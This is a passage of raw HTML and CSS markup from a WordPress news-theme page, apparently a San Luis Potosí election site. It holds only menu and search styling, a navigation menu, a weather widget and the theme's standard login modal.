                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_42 .td_block_inner{
                    text-align: center;
                }.tdi_42 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_42 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_42 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_42 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_42 .tdb-menu > li > a,
                .tdi_42 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_42 .tdb-menu > li .tdb-menu-sep,
                .tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_42 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_42 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_42 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_42 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_42 .tdb-menu > li > a,
                .tdi_42 .td-subcat-more,
                .tdi_42 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Nunito Sans !important;font-size:14px !important;line-height:54px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_42 .td-pulldown-filter-list li a{
                    padding: 8px 25px;
                
                    font-family:Nunito Sans !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_42 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_42 .tdb-menu .tdb-normal-menu ul,
                .tdi_42 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 16px 0px rgba(94,106,135,0.12);
                }.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_42 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(94,106,135,0.12);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_42 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_42 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_42 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_42 .tdb-menu > li > a,
                .tdi_42 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_42 .tdb-menu .tdb-normal-menu ul,
                .tdi_42 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 14px 0px rgba(94,106,135,0.12);
                }.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_42 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 4px 16px 0px rgba(94,106,135,0.12);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_42 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_42 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_42 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_42 .tdb-menu > li > a,
                .tdi_42 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_42 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_42 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                }.tdi_42 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 1px;
                }.tdi_42 .tdb-menu > li > a,
                .tdi_42 .td-subcat-more,
                .tdi_42 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Nunito Sans !important;font-size:12px !important;line-height:40px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_42 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                }.tdi_42 .tdb-menu .tdb-normal-menu ul,
                .tdi_42 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 12px 0px rgba(94,106,135,0.12);
                }.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_42 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 4px 14px 0px rgba(94,106,135,0.12);
				}
}
</style>
<style>
.tdi_42 .tdb-menu > li.current-menu-item > a,
				.tdi_42 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_42 .tdb-menu > li.current-category-ancestor > a,
				.tdi_42 .tdb-menu > li:hover > a,
				.tdi_42 .tdb-menu > li.tdb-hover > a,
				.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #db4e5a;
				}.tdi_42 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #db4e5a;
				}.tdi_42 .tdb-menu > li.current-menu-item > a:after,
				.tdi_42 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_42 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_42 .tdb-menu > li:hover > a:after,
				.tdi_42 .tdb-menu > li.tdb-hover > a:after,
				.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_42 .tdb-menu > li > a:after,
				.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_42 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_42 .td-pulldown-filter-list li:hover a{
					color: #db4e5a;
				}.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #db4e5a;
				}
</style><div id=tdi_42 class="td_block_inner td-fix-index"><ul id="menu-td-demo-custom-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-970"><a href="https://eleccionescodigosanluis.com/"><div class="tdb-menu-item-text">Inicio</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-505"><a href="https://eleccionescodigosanluis.com/index.php/gobernatura/"><div class="tdb-menu-item-text">Gubernatura</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-590 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">Diputaciones</div><i class="tdb-sub-menu-icon td-icon-hash"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-503"><a href="https://eleccionescodigosanluis.com/index.php/diputaciones-federales/"><div class="tdb-menu-item-text">Diputaciones Federales</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-504"><a href="https://eleccionescodigosanluis.com/index.php/diputaciones-locales/"><div class="tdb-menu-item-text">Diputaciones Locales</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-501"><a href="https://eleccionescodigosanluis.com/index.php/alcaldias/"><div class="tdb-menu-item-text">Alcaldías</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-502"><a href="https://eleccionescodigosanluis.com/index.php/ceepac-ine/"><div class="tdb-menu-item-text">CEEPAC / INE</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_46{
width:23% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_47 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdb_header_weather{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_weather .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_weather .td-icons{
                  align-self: center;
                  position: relative;
                  background: none;
                  margin-right: 2px;
                  font-size: 18px;
                }.tdb_header_weather .td-icons:before{
                  display: block;
                }.tdb_header_weather .tdb-weather-deg-wrap{
                  user-select: none;
                  margin-right: 6px;
                }.tdb_header_weather .tdb-weather-deg{
                  font-size: 11px;
                  font-weight: 600;
                }.tdb_header_weather .tdb-weather-unit{
                  position: relative;
                  top: -6px;
                  left: 1px;
                  font-size: 8px;
                  font-weight: 300;
                }.tdb_header_weather .tdb-weather-city{
                  font-size: 11px;
                  font-weight: 500;
                }.tdi_47{
                    display: inline-block;
                }.tdi_47 .tdb-block-inner{
                    justify-content: center;
                }.tdi_47 .td-icons{
                    top: 0px;
                
                    color: #dd3333;
                }.tdi_47 .tdb-weather-deg-wrap{
                    color: #dd3333;
                }.tdi_47 .tdb-weather-unit{
                    color: #000000;
                }.tdi_47 .tdb-weather-city{
                    color: #000000;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons mist-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">7.8</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">San Luis Potosí City</div>
        </div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_49{
                    min-height: 0;
                }.tdi_49 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_49:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 10px 0px rgba(0,0,0,0.12);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_49:before {
                        width: 100%;
                    }
                }
</style>
<div class="tdi_48_rand_style td-element-style" ></div><div id="tdi_50" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_51 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_51 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
/* inline tdc_css att */

.tdi_51{
position:relative;
}

.tdi_51 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_50_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_53{
width:23% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_54 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:-1px !important;
margin-left:-10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-left:-4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54{
                    display: inline-block;
                }.tdi_54 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_54 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_54 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_54 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_54 .tdb-mobile-menu-button svg,
                .tdi_54 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_54 .tdb-mobile-menu-button:hover{
                    color: #db4e5a;
                }.tdi_54 .tdb-mobile-menu-button:hover svg,
                .tdi_54 .tdb-mobile-menu-button:hover svg *{
                    fill: #db4e5a;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-mobile-menu-button i{
                    font-size: 18px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }.tdi_54 .tdb-mobile-menu-button svg{
                    width: 18px;
                }.tdi_54 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28.8px;
					height: 28.8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_55 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-right:12px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
margin-right:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                
                    color: #000000;
                }.tdi_55 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_55 .tdb-search-icon-svg{
                    width: 40px;
					height: 40px;
                }.tdi_55{
                    display: inline-block;
                }.tdi_55 .tdb-search-txt{
                    top: 0px;
                }.tdi_55 .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_55 .tdb-head-search-btn:after{
                    bottom: -7px;
                
                    border-bottom-color: rgba(255,255,255,0);
                }.tdi_55 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1240px;
                }.tdi_55 .tdb-search-form{
                    border-width: 0px;
                }.tdi_55 .tdb-drop-down-search-inner,
                .tdi_55 .tdb-search-form,
                .tdi_55 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_55 .tdb-head-search-form-input,
                .tdi_55 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_55 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_55 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_55 .tdb-head-search-form-btn{
                    padding: 1px 20px 0;
                
                    color: #ffffff;
                
                    background-color: #219caf;
                
                    font-family:Nunito Sans !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_55 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_55 .result-msg{
                    padding: 8px;
                
                    text-align: center;
                
                    font-family:Nunito Sans !important;font-size:11px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_55 .tdb-head-search-btn svg,
                .tdi_55 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_55 .tdb-head-search-btn:hover i{
                    color: #db4e5a;
                }.tdi_55 .tdb-head-search-btn:hover svg,
                .tdi_55 .tdb-head-search-btn:hover svg *{
                    fill: #db4e5a;
                }.tdi_55 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(94,106,135,0.12);
                }.tdi_55 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Nunito Sans !important;font-size:14px !important;line-height:28px !important;
                }.tdi_55 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_55 .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.7);
                
                    font-family:Nunito Sans !important;font-size:14px !important;line-height:28px !important;
                }.tdi_55 .tdb-search-form-inner{
                    background-color: #fff4f7;
                }.tdi_55 .tdb-head-search-form-btn svg,
                .tdi_55 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_55 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #db4e5a;
                }.tdi_55 .tdb-head-search-form-btn:hover svg,
                .tdi_55 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_55 .result-msg,
                .tdi_55 .result-msg a{
                    color: #000000;
                }.tdi_55 .result-msg a:hover{
                    color: #219caf;
                }.tdi_55 .td_module_wrap{
					width: 20%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_55 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_55 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_55 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_55 .entry-thumb{
					background-position: center 50%;
				}.tdi_55 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55 .td-image-container,
				.ie11 .tdi_55 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55 .td-module-meta-info,
				.ie11 .tdi_55 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55 .td-post-vid-time{
					display: block;
				}.tdi_55 .td-module-meta-info{
					padding: 0 0 0 12px;
				
					border-color: #eaeaea;
				}.tdi_55 .entry-title{
					margin: 0px;
				
					font-family:Trirong !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_55 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_55 .td-post-category{
					display: none;
				}.tdi_55 .td-read-more{
					display: none;
				}.tdi_55 .td-author-date{
					display: none;
				}.tdi_55 .td-post-author-name{
					display: none;
				}.tdi_55 .td-post-date,
				.tdi_55 .td-post-author-name span{
					display: none;
				}.tdi_55 .entry-review-stars{
					display: none;
				}.tdi_55 .td-icon-star,
                .tdi_55 .td-icon-star-empty,
                .tdi_55 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55 .td-module-comments{
					display: none;
				}.tdi_55 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_55 .td_module_wrap:hover .td-module-title a,
				.tdi_55 .tdb-aj-cur-element .entry-title a{
					color: #db4e5a !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_55 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_55 .tdb-aj-search-results{
                    padding: 22px 20px;
                }.tdi_55 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
